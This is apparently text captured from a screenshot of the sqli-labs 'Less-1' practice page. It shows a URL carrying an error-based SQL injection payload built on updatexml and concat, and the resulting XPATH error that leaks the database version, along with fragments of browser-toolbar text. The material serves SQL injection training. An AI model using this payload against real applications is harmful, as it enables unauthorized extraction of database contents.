 http://sqli.pl/Less-1/?id=1' and updatexml(1,concat(0x7e,version(),0x7e),1) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
XPATH syntax error: '~8.0.12~'
SQLI DUMB SERIES-1